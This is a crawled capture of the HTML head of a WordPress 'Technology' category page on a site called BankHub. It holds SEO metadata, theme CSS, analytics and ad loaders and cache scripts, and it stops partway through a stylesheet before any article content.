

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bankhub.co/category/technology/
body_size: 31902
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Technology</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://bankhub.co/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://bankhub.co/category/technology/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Technology" /><meta property="og:url" content="https://bankhub.co/category/technology/" /><meta property="og:site_name" content="BankHub" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bankhub.co/category/technology/","url":"https://bankhub.co/category/technology/","name":"Technology","isPartOf":{"@id":"https://bankhub.co/#website"},"primaryImageOfPage":{"@id":"https://bankhub.co/category/technology/#primaryimage"},"image":{"@id":"https://bankhub.co/category/technology/#primaryimage"},"thumbnailUrl":"https://bankhub.co/wp-content/uploads/2022/03/isc-sports-network-activate.png","breadcrumb":{"@id":"https://bankhub.co/category/technology/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bankhub.co/category/technology/#primaryimage","url":"https://bankhub.co/wp-content/uploads/2022/03/isc-sports-network-activate.png","contentUrl":"https://bankhub.co/wp-content/uploads/2022/03/isc-sports-network-activate.png","width":794,"height":522,"caption":"isc sports network activate"},{"@type":"BreadcrumbList","@id":"https://bankhub.co/category/technology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bankhub.co/"},{"@type":"ListItem","position":2,"name":"Technology"}]},{"@type":"WebSite","@id":"https://bankhub.co/#website","url":"https://bankhub.co/","name":"BankHub","description":"","publisher":{"@id":"https://bankhub.co/#/schema/person/d5fe51398caa097179f115729dddb06a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bankhub.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bankhub.co/#/schema/person/d5fe51398caa097179f115729dddb06a","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bankhub.co/#/schema/person/image/","url":"https://bankhub.co/wp-content/litespeed/avatar/7ca3af2799d6947417880427254e8f5a.jpg?ver=1768884471","contentUrl":"https://bankhub.co/wp-content/litespeed/avatar/7ca3af2799d6947417880427254e8f5a.jpg?ver=1768884471","caption":"Admin"},"logo":{"@id":"https://bankhub.co/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="BankHub &raquo; Feed" href="https://bankhub.co/feed/" /><link rel="alternate" type="application/rss+xml" title="BankHub &raquo; Comments Feed" href="https://bankhub.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BankHub &raquo; Technology Category Feed" href="https://bankhub.co/category/technology/feed/" /><link data-optimized="2" rel="stylesheet" href="https://bankhub.co/wp-content/litespeed/css/b719cb4f927a142b22efa1d1f341c836.css?ver=59c98" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 85%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://bankhub.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/bankhub.co\/wp-admin\/admin-ajax.php"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-EQ88ZL0R4Y" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["bankhub.co"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-EQ88ZL0R4Y")</script> <link rel="https://api.w.org/" href="https://bankhub.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bankhub.co/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bankhub.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="cEEOLSBp2ctNCI1G34pcZbbQiRpYO2oyWYv3i4pCej8" /> <script data-ad-client="ca-pub-4249440217384626" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"9e11e02d66","wpRestUrl":"https:\/\/bankhub.co\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":!1},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/bankhub.co\/wp-admin\/","wpRestNonce":"9e11e02d66","wpRestUrl":"https:\/\/bankhub.co\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/bankhub.co\/wp-admin\/","wpRestNonce":"9e11e02d66","wpRestUrl":"https:\/\/bankhub.co\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1293}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/bankhub.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";var td_get_template_directory_uri="https:\/\/bankhub.co\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="3";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0558dd";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="740d95be79";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0558dd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0558dd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0558dd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0558dd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0558dd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0558dd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0558dd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0558dd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
